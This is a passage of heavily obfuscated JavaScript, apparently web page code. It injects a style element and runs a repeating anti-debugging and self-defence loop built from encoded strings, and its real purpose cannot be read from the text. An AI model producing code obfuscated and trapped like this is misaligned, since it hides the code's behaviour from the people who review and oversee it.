102)+_0x227b6c(0x1dd,0x1b6,0x1a7,0x290,0x2d5)+_0x3d40be(0x601,0x56c,0x544,0x696,0x5fb)+_0x145c59(0x37,0x110,0x118,0x1e2,0x11c)+_0x45c7a3(-0x18d,-0x275,-0x1e0,-0x273,-0x278)+_0x145c59(-0x1b,0x8f,0x13c,-0x38,-0x4c)+_0x227b6c(0x432,0x378,0x371,0x3c6,0x2e4)+_0x1349d8(0x29e,0x2c5,0x270,0x2b1,0x2e5)+_0x227b6c(0x246,0x192,0x377,0x291,0x302)+_0x3d40be(0x4cc,0x46e,0x3e3,0x59e,0x596)+_0x45c7a3(-0x114,-0x1fa,-0x116,-0x178,-0x27)+_0x1349d8(0x33d,0x1b9,0x1a0,0x265,0x1e3)+_0x45c7a3(-0x95,-0x6a,-0xb6,-0x117,0x12)+_0x45c7a3(-0x106,-0x88,-0x145,-0x62,-0xc6)+_0x227b6c(0x355,0x2ed,0x35a,0x384,0x2d3)+_0x1349d8(0x24f,0x28f,0x1c3,0x287,0x2db)+_0x145c59(0xe0,0x169,0x1e8,0x1d8,0x266)+_0x1349d8(0x1bc,0x2b1,0x164,0x1fa,0x181)+_0x145c59(0xff,0x5f,0x71,-0x87,0x29)+_0x45c7a3(0x50,0x14c,0x93,-0x94,-0x69)+_0x45c7a3(-0xd,0x81,-0xe4,-0xa5,-0x52)+_0x1349d8(0x26a,0x20c,0x25e,0x25d,0x23a)+_0x227b6c(0x288,0x230,0x1ca,0x28c,0x247)+_0x1349d8(0x387,0x1a7,0x303,0x2a3,0x350)+_0x3d40be(0x4fe,0x40d,0x453,0x517,0x46e)+_0x1349d8(0x373,0x36f,0x26e,0x272,0x219)+_0x145c59(0x115,0x88,-0x4f,0x109,0xfe)+_0x1349d8(0x28e,0x28e,0x3c1,0x304,0x3db)+_0x45c7a3(0x23,0x11b,0x110,0x9f,0x48)+_0x3d40be(0x4f9,0x459,0x52a,0x5de,0x5e9)+_0x145c59(0x1ab,0xda,0xb9,0x11b,0x128)+_0x1349d8(0x2d5,0x290,0x2e6,0x2db,0x364)+_0x1349d8(0x26e,0x18f,0x138,0x21f,0x1df)+_0x3d40be(0x62d,0x69d,0x6d6,0x6f7,0x675)+'\x0a'),document[_0x3d40be(0x696,0x651,0x5f8,0x5e8,0x615)][_0x3d40be(0x595,0x509,0x51e,0x551,0x545)+_0x145c59(-0x20,0x95,0xa6,0xb0,0xca)+'d'](style);}(function(){function _0x4f5dea(_0x4579c4,_0x2a6faf,_0xdef51c,_0x451ac4,_0x145dd2){return _0x145c59(_0x4579c4-0x1ca,_0x145dd2- -0x212,_0x451ac4,_0x451ac4-0x1c9,_0x145dd2-0x1ae);}const _0xeef7fe={'PazRf':function(_0x429341,_0x2eb855){return _0x429341+_0x2eb855;},'zBSwZ':_0x5c6c98(0x1b9,0x289,0x17d,0x109,0x23c),'HFpLV':_0x5c6c98(0x27d,0x1a8,0x308,0x328,0x1a4),'WofqG':_0x2f64c9(0x456,0x42c,0x514,0x34d,0x35f)+_0x2f64c9(0x65d,0x58d,0x5c1,0x584,0x55d)+'t','pCygQ':function(_0x57ca77,_0x52c81e){return _0x57ca77(_0x52c81e);},'meXfP':function(_0xa6da62,_0x554753){return _0xa6da62+_0x554753;},'gcPou':_0x480b6e(0x8a,0xff,0x5e,0x15d,0xc7)+_0x439e16(0x3ab,0x373,0x310,0x405,0x42b)+_0x5c6c98(0xae,0x149,0x40,0xb5,-0x17)+_0x2f64c9(0x4d8,0x488,0x588,0x484,0x55f),'gAbuC':_0x5c6c98(0x202,0x2f3,0x1c5,0x2a4,0x144)+_0x480b6e(0x48,0x180,0x132,0x92,0x125)+_0x5c6c98(0x169,0x201,0x86,0xde,0x218)+_0x5c6c98(0x9f,0x12e,0x9e,0xfd,-0x2d)+_0x5c6c98(0xd0,0x1c6,0x11,0x145,0x147)+_0x4f5dea(-0xcd,-0x19c,-0x5a,-0xc4,-0xc6)+'\x20)','vIcLU':function(_0x3b7d50,_0x209a88){return _0x3b7d50===_0x209a88;},'gEjRi':_0x2f64c9(0x60c,0x5b0,0x669,0x560,0x4c5),'MMDHU':function(_0x544c66,_0xe22a4b){return _0x544c66+_0xe22a4b;},'ZOPJu':function(_0x376ee7){return _0x376ee7();},'thbwB':_0x5c6c98(0x1c8,0x109,0x13c,0x143,0x1df),'pDawp':_0x5c6c98(0x238,0x1f9,0x30a,0x13a,0x159)};function _0x5c6c98(_0x46b84e,_0xd5a84b,_0x2763f4,_0x5aa930,_0x375a4c){return _0x227b6c(_0x375a4c,_0xd5a84b-0x1e8,_0x2763f4-0xc5,_0x46b84e- -0x1a7,_0x375a4c-0x83);}function _0x439e16(_0xf3ff4c,_0x22e711,_0x2ebfab,_0x52c30e,_0x4f3384){return _0x45c7a3(_0xf3ff4c-0x467,_0x22e711,_0x2ebfab-0x165,_0x52c30e-0x134,_0x4f3384-0x1ab);}let _0x3c25b7;function _0x2f64c9(_0x2e2444,_0x4857e6,_0x10d500,_0x366247,_0x4663b0){return _0x227b6c(_0x366247,_0x4857e6-0x52,_0x10d500-0x149,_0x4857e6-0x1e0,_0x4663b0-0x153);}function _0x480b6e(_0x493601,_0x477fc1,_0x30a510,_0x265192,_0x4d659e){return _0x145c59(_0x493601-0x184,_0x265192- -0x57,_0x493601,_0x265192-0xc6,_0x4d659e-0x1a6);}try{if(_0xeef7fe[_0x439e16(0x377,0x376,0x2e1,0x36c,0x278)](_0xeef7fe[_0x4f5dea(-0x165,-0x64,0x5e,-0x79,-0x6b)],_0xeef7fe[_0x480b6e(0x161,0x142,0x1e3,0x150,0x155)])){const _0x79c906=_0xeef7fe[_0x480b6e(0xb8,0x86,-0x4c,0xab,0x54)](Function,_0xeef7fe[_0x2f64c9(0x5ff,0x5a8,0x608,0x608,0x4b4)](_0xeef7fe[_0x5c6c98(0xd8,0x16e,-0x1,0x1c1,0x50)](_0xeef7fe[_0x439e16(0x48e,0x484,0x52f,0x3f8,0x511)],_0xeef7fe[_0x2f64c9(0x396,0x452,0x540,0x462,0x449)]),');'));_0x3c25b7=_0xeef7fe[_0x5c6c98(0xe8,0x1bb,0x15,0x1d4,0x149)](_0x79c906);}else(function(){return![];}[_0x439e16(0x3d4,0x3d4,0x2e2,0x2e8,0x4a2)+_0x480b6e(0x109,0x3b,-0x6a,0x14,0x39)+'r'](_0xeef7fe[_0x5c6c98(0x132,0xb9,0x1c4,0x3a,0x18d)](_0xeef7fe[_0x439e16(0x3ca,0x3b0,0x2ed,0x30b,0x49d)],_0xeef7fe[_0x480b6e(0x215,0x26a,0x1e9,0x1e6,0x141)]))[_0x439e16(0x3d0,0x429,0x429,0x2d2,0x3fa)](_0xeef7fe[_0x5c6c98(0x22d,0x1e4,0x2fb,0x1e0,0x2b7)]));}catch(_0x35c009){if(_0xeef7fe[_0x5c6c98(0x149,0xa2,0xfb,0x170,0x133)](_0xeef7fe[_0x4f5dea(-0x121,-0x1e5,-0xfd,-0x77,-0xf8)],_0xeef7fe[_0x2f64c9(0x49c,0x44c,0x489,0x3ee,0x3c3)])){let _0x379072;try{_0x379072=_0xeef7fe[_0x2f64c9(0x544,0x4c7,0x440,0x564,0x5b7)](_0x7d8329,_0xeef7fe[_0x2f64c9(0x3b9,0x4b9,0x45a,0x5ad,0x3fb)](_0xeef7fe[_0x480b6e(0x233,0x1b2,0x197,0x18c,0x1bd)](_0xeef7fe[_0x439e16(0x48e,0x4e6,0x441,0x4c8,0x54d)],_0xeef7fe[_0x439e16(0x2f9,0x2ca,0x31c,0x3c8,0x21f)]),');'))();}catch(_0x1d0f39){_0x379072=_0xb58e84;}return _0x379072;}else _0x3c25b7=window;}_0x3c25b7[_0x2f64c9(0x4bd,0x51c,0x585,0x4c1,0x50a)+_0x2f64c9(0x4ce,0x472,0x444,0x3d3,0x4eb)+'l'](_0x56bc41,0x15e7+-0x2260+0x1c19);}());function _0x56bc41(_0x21392a){const _0x4cf072={'wyDfW':function(_0x372b82,_0x54d9d2){return _0x372b82===_0x54d9d2;},'RJHFq':_0x29a977(-0x231,-0x4d,-0x97,-0x5a,-0x14f),'wGAsk':_0x11ff6f(0x469,0x5b2,0x4de,0x4d5,0x40a),'qthZz':_0x5c2f25(0x4ee,0x3c6,0x346,0x49c,0x429)+_0x11ff6f(0x325,0x3da,0x323,0x35f,0x379)+_0x5c2f25(0x5c4,0x5ee,0x57d,0x461,0x52b)+')','VtQgi':_0x3bd0de(0x1e2,0x1ca,0x2b2,0x249,0x1dc)+_0x29a977(-0x214,-0x156,-0x152,-0x25e,-0x1c9)+_0x11ff6f(0x3da,0x2d0,0x2b9,0x3af,0x2f7)+_0x11ff6f(0x3b1,0x331,0x39a,0x3a2,0x421)+_0x5c2f25(0x4ef,0x4c3,0x4f1,0x59d,0x516)+_0x11ff6f(0x4d0,0x471,0x51b,0x4b4,0x4e2)+_0x29a977(0x58,0x38,-0xad,0x6f,-0x3f),'jUcRK':function(_0x32fd9d,_0x2f0b53){return _0x32fd9d(_0x2f0b53);},'ZrMbh':_0x261df8(-0xc2,0x3b,-0x58,0x55,-0x15),'JOImU':function(_0x55f3e3,_0x5058b0){return _0x55f3e3+_0x5058b0;},'IfdOh':_0x29a977(-0x7c,-0x145,-0x19e,-0x23,-0xef),'yoItA':_0x11ff6f(0x51a,0x44f,0x511,0x4d7,0x58a),'VGmVs':function(_0x1415a4){return _0x1415a4();},'NVQyX':function(_0x19aa36,_0x4d04d3,_0x5064f0){return _0x19aa36(_0x4d04d3,_0x5064f0);},'iRUmd':function(_0xceaeab,_0x49b208){return _0xceaeab===_0x49b208;},'UFrgD':_0x29a977(-0x140,-0x167,-0x225,-0x1b8,-0x134),'YFwrI':_0x11ff6f(0x356,0x2b2,0x25b,0x350,0x3b7),'pVYgQ':_0x3bd0de(0x289,0x310,0x157,0x280,0x212)+_0x5c2f25(0x630,0x62b,0x574,0x5df,0x5ce)+'+$','kNshE':function(_0x4349c6,_0x2961a4){return _0x4349c6!==_0x2961a4;},'RdXWP':_0x29a977(-0x3e,-0x1fc,-0x131,-0xe5,-0x114),'YgPrL':_0x29a977(-0x19f,-0xb0,-0xc0,-0x212,-0x13e)+'g','HOIrt':_0x29a977(-0x11e,-0x16e,-0x1e7,-0x271,-0x18e),'eHMjm':_0x29a977(-0xa9,-0x244,-0x1c4,-0xed,-0x183)+_0x5c2f25(0x59e,0x5ad,0x5ad,0x535,0x543)+_0x5c2f25(0x4f9,0x434,0x47b,0x4c8,0x529),'LrxBc':_0x3bd0de(0x358,0x22f,0x35a,0x2af,0x316)+'er','gPlnh':_0x3bd0de(0x39d,0x40c,0x32c,0x31d,0x36f),'vJIDs':_0x29a977(-0xf9,-0x67,-0xdf,-0xb8,-0x56),'uUDhV':function(_0x32b5fa,_0x2c4898){return _0x32b5fa/_0x2c4898;},'AKngq':_0x11ff6f(0x38d,0x32c,0x336,0x348,0x413)+'h','tTHvr':function(_0x57345b,_0x26ec36){return _0x57345b%_0x26ec36;},'WWYNj':_0x11ff6f(0x46b,0x4fe,0x498,0x414,0x43f),'slrzl':_0x29a977(-0x177,-0x122,-0x9d,-0xf9,-0xe2),'cvYWl':_0x29a977(0x18,-0xbd,-0xcb,-0x183,-0xc7),'ripqj':_0x261df8(0x1d2,0x67,0x203,0x122,0x144),'qCoJm':_0x261df8(0x61,0x3b,0x56,0xdd,0x12a)+'n','dRyUX':_0x261df8(0x9a,0x129,0xe,0xe6,0x97),'kXLRP':function(_0x5cce00,_0x1fdf65){return _0x5cce00+_0x1fdf65;},'PMLCi':_0x29a977(-0x100,-0x138,-0x189,-0x2ad,-0x1db)+_0x261df8(0x113,0xfe,0x1a8,0x1a1,0xcd)+'t','AymIy':function(_0x15780a,_0x31cb95){return _0x15780a(_0x31cb95);},'TPyDx':_0x3bd0de(0x42b,0x256,0x3b0,0x29b,0x33e),'zbwPE':_0x11ff6f(0x36d,0x327,0x41e,0x3fa,0x4b3),'lYlnd':_0x3bd0de(0x282,0x144,0x1e9,0xe1,0x1cf),'rkCzK':_0x29a977(-0x4c,-0xac,-0x10d,-0x76,-0xaa),'sTExQ':_0x29a977(-0xf9,0x56,-0xbf,0x38,-0x22),'XxibJ':function(_0x37c426,_0x1a809d){return _0x37c426(_0x1a809d);}};function _0x11ff6f(_0x149d83,_0x44ce74,_0x442526,_0xfe70e9,_0xe60bff){return _0x1349d8(_0x149d83-0x6a,_0x44ce74-0xab,_0x442526,_0xfe70e9-0x19a,_0xe60bff-0x1dd);}function _0x261df8(_0x4f5768,_0x3f06e9,_0x46b86c,_0x19d2bf,_0x5a198b){return _0x1349d8(_0x4f5768-0x9f,_0x3f06e9-0xb5,_0x3f06e9,_0x5a198b- -0x203,_0x5a198b-0x3);}function _0x524f45(_0x182ef1){function _0x47a2af(_0x393014,_0xc4de99,_0x346f5a,_0x1a3ac0,_0x22642c){return _0x5c2f25(_0x393014-0x1eb,_0xc4de99-0x134,_0x1a3ac0,_0x1a3ac0-0x5a,_0x393014- -0x5d1);}function _0x3e4245(_0x19ab5f,_0x591aa7,_0x55b4d0,_0x2066ad,_0x891f06){return _0x5c2f25(_0x19ab5f-0xd8,_0x591aa7-0xda,_0x2066ad,_0x2066ad-0x13,_0x891f06- -0x3f0);}function _0x52ce36(_0x40a3b2,_0x2608ec,_0x4341aa,_0x139493,_0x14f501){return _0x29a977(_0x14f501,_0x2608ec-0xab,_0x4341aa-0x1be,_0x139493-0x66,_0x4341aa-0x407);}const _0xba028f={'jThze':_0x4cf072[_0x3e4245(0x68,0x190,0x2c,0x1b4,0x121)],'QUWaj':_0x4cf072[_0x22a157(-0x212,-0x1b7,-0x1ce,-0x298,-0x364)],'OTLcw':function(_0x4dd4ff,_0x4e82fa){function _0xc93ae7(_0x4208fd,_0x12dee9,_0xc6ed5a,_0xe5e858,_0x572ed2){return _0x22a157(_0xc6ed5a,_0x12dee9-0x123,_0xc6ed5a-0x1af,_0x12dee9-0x409,_0x572ed2-0x9e);}return _0x4cf072[_0xc93ae7(0x1d0,0x1dd,0x264,0x152,0x125)](_0x4dd4ff,_0x4e82fa);},'qFSmC':_0x4cf072[_0x3e4245(-0x3a,0x14c,-0x27,-0x6b,0x5f)],'vXuob':function(_0x48c788,_0x510ec0){function _0x5db3f6(_0x36db3f,_0x858308,_0x15a2df,_0x4cfc43,_0xa823f4){return _0x31c53b(_0x36db3f-0x17d,_0x858308-0x73,_0x15a2df-0x156,_0x15a2df-0x46b,_0x4cfc43);}return _0x4cf072[_0x5db3f6(0x254,0x165,0x23d,0x2b1,0x170)](_0x48c788,_0x510ec0);},'HfcTt':_0x4cf072[_0x22a157(-0x231,-0x1b5,-0x38d,-0x2ab,-0x353)],'GzsGS':_0x4cf072[_0x31c53b(-0x65,-0xc1,-0x48,-0x11c,-0x128)],'OCzuN':function(_0x31f320,_0x37d0af){function _0x554180(_0x3a8991,_0x4f666c,_0x430bc7,_0x10c11d,_0x458db4){return _0x3e4245(_0x3a8991-0x172,_0x4f666c-0xf3,_0x430bc7-0xcc,_0x10c11d,_0x430bc7-0x133);}return _0x4cf072[_0x554180(0x1f4,0x1a2,0x1cd,0x167,0xe1)](_0x31f320,_0x37d0af);},'rRVug':function(_0x32c380){function _0x105d9b(_0x404c5d,_0x232946,_0x41dd23,_0x1cc9fc,_0x3a19af){return _0x3e4245(_0x404c5d-0x115,_0x232946-0x7b,_0x41dd23-0x116,_0x404c5d,_0x41dd23- -0x2b7);}return _0x4cf072[_0x105d9b(-0x29c,-0x22f,-0x29b,-0x2a9,-0x329)](_0x32c380);},'HIYyH':function(_0x203e0e,_0x8e50da,_0x206e23){function _0xf2ab83(_0x31a01e,_0x4b6c30,_0x3466fe,_0x431b48,_0x125afa){return _0x3e4245(_0x31a01e-0xb6,_0x4b6c30-0x5d,_0x3466fe-0x92,_0x431b48,_0x31a01e-0x4f);}return _0x4cf072[_0xf2ab83(0x1c4,0x276,0xd4,0x2c5,0x1ca)](_0x203e0e,_0x8e50da,_0x206e23);},'RFYEZ':function(_0x59d4ce,_0x3abbb0){function _0x294dc0(_0x5296e7,_0xafb159,_0x26e8fb,_0x56f1b2,_0x302861){return _0x47a2af(_0x56f1b2- -0x26,_0xafb159-0x38,_0x26e8fb-0x12e,_0x26e8fb,_0x302861-0x36);}return _0x4cf072[_0x294dc0(-0xa4,-0x9b,-0x29,-0x90,0x10)](_0x59d4ce,_0x3abbb0);},'xQeBu':_0x4cf072[_0x47a2af(-0x1ed,-0x2d1,-0x19a,-0x11e,-0x1c3)],'iLdCv':_0x4cf072[_0x22a157(-0x2fd,-0x22a,-0x28a,-0x2d3,-0x205)],'eJXSG':_0x4cf072[_0x22a157(-0x17e,-0x173,-0x15e,-0x18a,-0xe2)]};function _0x31c53b(_0x432703,_0x394b97,_0x4c5152,_0x981fe7,_0x430072){return _0x29a977(_0x430072,_0x394b97-0xa4,_0x4c5152-0x1eb,_0x981fe7-0xe9,_0x981fe7- -0x100);}function _0x22a157(_0x2d12b0,_0x231fa2,_0x421ea1,_0x33294f,_0x3dab2e){return _0x261df8(_0x2d12b0-0x76,_0x2d12b0,_0x421ea1-0x182,_0x33294f-0x81,_0x33294f- -0x230);}if(_0x4cf072[_0x31c53b(-0xbc,-0x1a4,-0x175,-0x17c,-0x13a)](_0x4cf072[_0x47a2af(-0x9e,-0x17b,-0x14c,-0xa8,-0x146)],_0x4cf072[_0x52ce36(0x3d0,0x30f,0x36d,0x372,0x321)])){const _0x4b0d82=_0x78aa52?function(){function _0x596e1a(_0x549cf5,_0x36762d,_0x38bfbc,_0x21c6ad,_0x2d7466){return _0x47a2af(_0x2d7466-0x698,_0x36762d-0xb4,_0x38bfbc-0x1e5,_0x549cf5,_0x2d7466-0xdc);}if(_0x212fab){const _0xa56fb9=_0x542d8d[_0x596e1a(0x5fa,0x6b6,0x4f2,0x632,0x5b6)](_0xf313fa,arguments);return _0x219649=null,_0xa56fb9;}}:function(){};return _0x243049=![],_0x4b0d82;}else{if(_0x4cf072[_0x47a2af(0xd,0x5e,-0xce,-0xac,0xfa)](typeof _0x182ef1,_0x4cf072[_0x31c53b(-0x1f7,-0xb4,-0x215,-0x132,-0x87)])){if(_0x4cf072[_0x3e4245(0x215,0x2e3,0x2ef,0x268,0x1ee)](_0x4cf072[_0x31c53b(-0x218,-0x239,-0x367,-0x299,-0x1e7)],_0x4cf072[_0x3e4245(-0x58,0x7c,0x49,0xca,0x44)]))return function(_0x398e2d){}[_0x22a157(-0x158,-0x2bb,-0x15f,-0x1c3,-0x18c)+_0x22a157(-0x399,-0x2a7,-0x3bc,-0x2c0,-0x230)+'r'](_0x4cf072[_0x47a2af(-0x18d,-0xb9,-0x266,-0xd7,-0x1aa)])[_0x47a2af(-0xe2,-0x117,-0x1d9,-0x26,-0x10)](_0x4cf072[_0x52ce36(0x3ec,0x3f3,0x33d,0x3e7,0x252)]);else{if(_0xaf4a42){const _0x194996=_0x23d918[_0x52ce36(0x2dd,0x229,0x329,0x2c1,0x227)](_0x19bb21,arguments);return _0x48e19b=null,_0x194996;}}}else{if(_0x4cf072[_0x22a157(-0xc4,-0xe1,-0x126,-0x165,-0x220)](_0x4cf072[_0x31c53b(-0x17d,-0x135,-0x291,-0x1b9,-0x1a7)],_0x4cf072[_0x22a157(-0x1af,-0x17e,-0xd4,-0x16c,-0x193)])){if(_0x4cf072[_0x52ce36(0x2fb,0x3dd,0x38b,0x2ee,0x406)](_0x4cf072[_0x52ce36(0x399,0x274,0x2d9,0x34a,0x204)]('',_0x4cf072[_0x22a157(-0xcd,-0x1f8,-0x15f,-0x19d,-0x9e)](_0x182ef1,_0x182ef1))[_0x4cf072[_0x31c53b(-0x7c,-0x1f5,-0x1f8,-0x125,-0x125)]],0x67f+-0x2456+-0x1*-0x1dd8)||_0x4cf072[_0x31c53b(-0xcd,-0x160,-0x154,-0xef,-0xcb)](_0x4cf072[_0x52ce36(0x2fe,0x22a,0x31f,0x2c0,0x2cc)](_0x182ef1,0x26*-0x3d+0x1195*0x1+-0x873*0x1),0x12b*-0x20+-0x24e3+0x4a43)){if(_0x4cf072[_0x22a157(-0x85,-0x106,-0x120,-0x165,-0x22d)](_0x4cf072[_0x3e4245(0xee,0xde,0x41,0x37,0x8c)],_0x4cf072[_0x47a2af(-0x6d,-0xd3,-0xbd,-0x50,0x2c)]))(function(){function _0x5acbea(_0x56081f,_0x2aefb6,_0x638a21,_0x25a714,_0x174ba3){return _0x31c53b(_0x56081f-0x1ac,_0x2aefb6-0xc6,_0x638a21-0x1e,_0x56081f-0x629,_0x638a21);}function _0x3ee2bc(_0x202003,_0x422901,_0x1e1fb8,_0x1a1a8c,_0x455360){return _0x47a2af(_0x422901-0x3bd,_0x422901-0x10e,_0x1e1fb8-0x45,_0x1a1a8c,_0x455360-0xcf);}function _0x422631(_0x82e51d,_0x1e94c5,_0x523cc9,_0xbdfdac,_0x2ed4cd){return _0x31c53b(_0x82e51d-0x40,_0x1e94c5-0xbe,_0x523cc9-0x5f,_0x2ed4cd-0x23,_0x82e51d);}function _0x3529ce(_0xc205fd,_0x2d603b,_0x40cfec,_0xb03eba,_0x2965e4){return _0x3e4245(_0xc205fd-0x1b1,_0x2d603b-0x4c,_0x40cfec-0x1,_0xb03eba,_0xc205fd-0x1b8);}if(_0x4cf072[_0x3529ce(0x3a6,0x3f6,0x38c,0x302,0x3ed)](_0x4cf072[_0x5acbea(0x3ff,0x332,0x47f,0x42d,0x4e1)],_0x4cf072[_0x3ee2bc(0x2b8,0x1e6,0x28d,0x1d1,0x15b)])){if(_0x1d1b7b){const _0x4c471b=_0x11f740[_0x3529ce(0x2b7,0x348,0x1fe,0x240,0x213)](_0x536b55,arguments);return _0x3ff217=null,_0x4c471b;}}else return!![];}[_0x52ce36(0x33c,0x426,0x32d,0x3b3,0x2be)+_0x3e4245(0xe8,-0x98,-0x6f,0xb9,0x6)+'r'](_0x4cf072[_0x52ce36(0x23a,0x226,0x2d9,0x269,0x26d)](_0x4cf072[_0x3e4245(0x294,0x20e,0x25e,0x2a0,0x1a0)],_0x4cf072[_0x47a2af(-0x3d,-0xd,-0xae,-0x8f,-0xb1)]))[_0x52ce36(0x30d,0x24c,0x265,0x355,0x26f)](_0x4cf072[_0x3e4245(0x113,0x142,0xbc,0xac,0x19d)]));else return!![];}else _0x4cf072[_0x3e4245(0x243,0x275,0x2de,0x2cd,0x1ee)](_0x4cf072[_0x52ce36(0x333,0x27f,0x2e6,0x38f,0x39c)],_0x4cf072[_0x22a157(-0x2f7,-0x227,-0x17c,-0x20a,-0x255)])?function(){function _0x9b871f(_0x5d1b49,_0x3985a6,_0xa9141a,_0x548a75,_0x3f0c6d){return _0x31c53b(_0x5d1b49-0x1a2,_0x3985a6-0x175,_0xa9141a-0x163,_0xa9141a-0x78,_0x3985a6);}function _0x3bc4e0(_0x5c3dbc,_0x24bcca,_0x303979,_0x310ddc,_0x27e767){return _0x31c53b(_0x5c3dbc-0x42,_0x24bcca-0xdd,_0x303979-0x7f,_0x5c3dbc-0x46b,_0x303979);}function _0x407e33(_0x55f97a,_0x11ea58,_0x37a7a9,_0x1ebdd4,_0x12307a){return _0x52ce36(_0x55f97a-0x1a6,_0x11ea58-0x1e6,_0x12307a- -0x4d3,_0x1ebdd4-0x3,_0x37a7a9);}function _0x2d92bd(_0xef69b4,_0x1e6ddd,_0x1b4ed7,_0x74ffbb,_0x38b88d){return _0x22a157(_0x1e6ddd,_0x1e6ddd-0x16c,_0x1b4ed7-0xf4,_0x1b4ed7- -0x37,_0x38b88d-0x95);}const _0xd6d149={'vfJaU':_0xba028f[_0x407e33(-0x1f3,-0x1d8,-0x12e,-0x20d,-0x115)],'vOWdK':_0xba028f[_0x407e33(-0xd1,-0x258,-0x1c1,-0x1eb,-0x1c9)],'bXeLG':function(_0x350022,_0x193351){function _0x38a736(_0x10e8e2,_0x3b63b5,_0x10b4a2,_0x1f75fe,_0x34a03d){return _0x3bc4e0(_0x3b63b5-0x31f,_0x3b63b5-0x123,_0x34a03d,_0x1f75fe-0x8e,_0x34a03d-0x1ad);}return _0xba028f[_0x38a736(0x62c,0x561,0x55c,0x501,0x645)](_0x350022,_0x193351);},'LtkHe':_0xba028f[_0x407e33(-0x123,-0x234,-0x1fa,-0xc1,-0x144)],'rsxTa':function(_0x4d825b,_0x124907){function _0x5a19b0(_0x5ab1ac,_0x36f25e,_0x397633,_0x55e6ee,_0x2fcf2f){return _0x2d92bd(_0x5ab1ac-0x63,_0x5ab1ac,_0x55e6ee-0x10f,_0x55e6ee-0xa9,_0x2fcf2f-0xa);}return _0xba028f[_0x5a19b0(-0xcf,-0x10c,-0x23d,-0x1b0,-0xb5)](_0x4d825b,_0x124907);},'DPutZ':_0xba028f[_0x407e33(-0xd9,-0x1bf,-0x16a,-0x1b5,-0x1ce)],'qdpnL':_0xba028f[_0x407e33(-0x139,-0xa6,-0xbd,-0x1d0,-0x16c)],'jNXGC':function(_0x10b046,_0x633617){function _0x551fc6(_0x58cfb5,_0x5320fa,_0x19e894,_0x4d1500,_0x40ebb2){return _0x407e33(_0x58cfb5-0x12d,_0x5320fa-0x9d,_0x5320fa,_0x4d1500-0x85,_0x40ebb2-0x438);}return _0xba028f[_0x551fc6(0x1fd,0x336,0x2d7,0x33a,0x278)](_0x10b046,_0x633617);},'DyUBm':function(_0xe154d4){function _0x3e3846(_0x3349d7,_0x22c07a,_0x171001,_0x197c14,_0x230bc5){return _0x9b871f(_0x3349d7-0x15a,_0x22c07a,_0x3349d7- -0x19,_0x197c14-0x15,_0x230bc5-0x39);}return _0xba028f[_0x3e3846(-0xb8,-0xa7,-0x101,0x16,0x20)](_0xe154d4);},'Tjkzp':function(_0x515c82,_0x4de780,_0x19c80b){function _0x529357(_0x2a7352,_0x8c621c,_0x485a7b,_0x350968,_0x6060cc){return _0x572ed0(_0x2a7352-0x13b,_0x8c621c-0x9e,_0x6060cc-0x2a9,_0x2a7352,_0x6060cc-0x8c);}return _0xba028f[_0x529357(0x23a,0xd0,0x1c5,0xae,0x173)](_0x515c82,_0x4de780,_0x19c80b);}};function _0x572ed0(_0x3340fe,_0x44e96a,_0x5b7efd,_0x19c76b,_0x111749){return _0x3e4245(_0x3340fe-0x7a,_0x44e96a-0x7e,_0x5b7efd-0x19a,_0x19c76b,_0x5b7efd- -0x2dc);}if(_0xba028f[_0x2d92bd(-0x189,-0x200,-0x284,-0x19f,-0x26e)](_0xba028f[_0x9b871f(-0x234,-0x14d,-0x146,-0x193,-0x159)],_0xba028f[_0x9b871f(-0x148,-0x14a,-0x245,-0x2fb,-0x1a1)])){const _0x35bf85={'ReShW':_0xd6d149[_0x572ed0(-0x265,-0x281,-0x28c,-0x1de,-0x2e4)],'QAydG':_0xd6d149[_0x3bc4e0(0x20a,0x303,0x2ac,0x232,0x2ff)],'TXGXL':function(_0x299083,_0x479d2b){function _0x4e8b03(_0x5231c0,_0x1d26b6,_0x2aa647,_0x2e18f6,_0x57ea7b){return _0x9b871f(_0x5231c0-0x122,_0x57ea7b,_0x2e18f6-0x2f1,_0x2e18f6-0x64,_0x57ea7b-0x1a4);}return _0xd6d149[_0x4e8b03(0x307,0x34b,0x2d8,0x24a,0x232)](_0x299083,_0x479d2b);},'kLpEb':_0xd6d149[_0x572ed0(-0x11d,-0x17a,-0x207,-0x21e,-0x1c5)],'OcAUy':function(_0x3fb153,_0x2b8980){function _0x14ca4f(_0x16a591,_0x55b694,_0x2fb021,_0x1546f7,_0x385210){return _0x2d92bd(_0x16a591-0x1c,_0x1546f7,_0x16a591-0x556,_0x1546f7-0x5f,_0x385210-0x2f);}return _0xd6d149[_0x14ca4f(0x30f,0x3e1,0x40c,0x3f1,0x365)](_0x3fb153,_0x2b8980);},'TxbuW':_0xd6d149[_0x3bc4e0(0x25b,0x199,0x2f8,0x184,0x191)],'hvISR':_0xd6d149[_0x3bc4e0(0x2b5,0x3ab,0x1b8,0x32e,0x245)],'JiyPg':function(_0x172abe,_0x47b63d){function _0x12c6a2(_0x502cad,_0x106a97,_0x227463,_0x28890e,_0x4f0a2a){return _0x572ed0(_0x502cad-0x17d,_0x106a97-0x149,_0x28890e-0x5c7,_0x227463,_0x4f0a2a-0x199);}return _0xd6d149[_0x12c6a2(0x43d,0x3ec,0x2ba,0x363,0x449)](_0x172abe,_0x47b63d);},'ycZRb':function(_0x5c6055){function _0x554740(_0x30cad4,_0x17a40c,_0x5bff67,_0x2928c9,_0xceb86f){return _0x3bc4e0(_0x17a40c-0x82,_0x17a40c-0x3c,_0x2928c9,_0x2928c9-0x10,_0xceb86f-0x1bb);}return _0xd6d149[_0x554740(0x2f2,0x3f1,0x4e9,0x30f,0x3bd)](_0x5c6055);}};_0xd6d149[_0x572ed0(-0x38,-0x18d,-0x100,-0x136,-0x77)](_0x2e11a9,this,function(){const _0x552dd9=new _0xd3483f(_0x35bf85[_0x11af94(0x89,0x120,0x149,0xdc,-0x59)]);function _0x2730b2(_0x1d8e6a,_0x2ad485,_0x51a04d,_0x44b864,_0x41a211){return _0x2d92bd(_0x1d8e6a-0x15a,_0x44b864,_0x41a211-0x511,_0x44b864-0x168,_0x41a211-0x195);}const _0x209271=new _0x39a0e8(_0x35bf85[_0x11af94(0x39,0x62,0x111,-0x48,0x100)],'i'),_0x3739b1=_0x35bf85[_0x26a330(0x52a,0x59b,0x583,0x4b9,0x4e0)](_0x52dd0e,_0x35bf85[_0x3e4e63(-0x34d,-0x33e,-0x373,-0x302,-0x275)]);function _0x26a330(_0x3ec4a9,_0x2d8198,_0xf1de29,_0x4fdcd0,_0x5af7c1){return _0x572ed0(_0x3ec4a9-0x4d,_0x2d8198-0x50,_0x4fdcd0-0x66a,_0x5af7c1,_0x5af7c1-0x188);}function 